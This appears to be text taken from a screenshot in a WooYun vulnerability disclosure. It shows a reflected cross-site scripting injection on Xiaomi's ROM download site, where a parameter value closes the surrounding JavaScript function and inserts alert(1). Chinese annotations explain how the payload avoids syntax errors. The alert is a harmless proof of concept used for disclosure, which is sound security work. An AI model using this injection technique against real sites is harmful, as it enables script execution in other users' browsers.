 ROM - 小米手机ROM...
首页 论坛 商城 客服 导航
首页 刷机教程 小米学院
rom.xiaomi.cn says: 上的网页
1
确定
Elements Resources Network Sources
</div>
<script>…</script>
<div class="romListHeader">…</div>
<!--main-->
<script type="text/javascript">
$(function(){
/* 输出预设选项 start */
romQuSelect('mobileType', 88952634)});alert(1);(function a(){//);
romQuSelect('hardwareVersion', 88952634);
romQuSelect('romType', 88952634);
romQuSelect('softwareVersion', 88952634);
/* 输出预设选项 end */
});
</script>
<div class="main romList">…</div>
<script type="text/javascript">…</script>
<div style="display:none;"></div>
这个是我我们构造插入的xss代码
闭合掉前后的function避免js语法错误
导致js代码不能执行
www.wooyun.org